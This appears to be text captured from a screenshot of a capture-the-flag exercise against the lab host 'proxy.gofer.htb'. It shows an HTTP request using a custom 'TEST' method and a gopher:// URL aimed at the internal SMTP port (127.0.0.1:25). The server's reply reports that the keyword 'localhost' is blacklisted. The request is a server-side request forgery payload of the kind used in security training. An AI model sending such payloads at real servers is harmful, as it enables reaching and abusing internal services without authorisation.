 http://proxy.gofer.htb
Send
Response
1 TEST /index.php?url=gopher://127.0.0.1:25/xHELO%20localhost HTTP/1.1
2 Host: proxy.gofer.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://proxy.gofer.htb/
8 DNT: 1
9 Connection: keep-alive
10 Sec-GPC: 1
11
12
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Jul 2023 10:52:32 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 90
9
10 <!-- Welcome to Gofer proxy -->
11 <html>
12
13 <body>Blacklisted keyword: localhost !</body>
14
15 </html>